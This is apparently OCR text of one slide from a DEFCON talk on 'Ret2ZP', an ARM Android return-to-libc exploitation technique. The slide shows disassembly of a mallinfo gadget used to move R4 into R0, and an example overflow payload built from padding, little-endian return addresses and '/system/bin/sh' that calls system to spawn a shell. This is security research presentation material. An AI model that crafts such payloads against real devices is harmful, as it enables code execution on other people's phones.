 Ret2ZP – Android
SAMSUNG
SAMSUNG TELECOM
RESEARCH ISRAEL
• Now let's get R4 to R0
mallinfo
STMFD SP!, {R4,LR}
MOV R4, R0
BL j_dlmallinfo
MOV R0, R4 ← (2nd Jump) We'll need to jump here now.
LDMFD SP!, {R4,PC} ← (1st Jump)
; End of function mallinfo
• I.e : AA...A \xd8\x93\xe0\xaf &/system/bin/sh \xd4\x93\xe0\xaf junk
&system
28
DEFCON
DEF
CON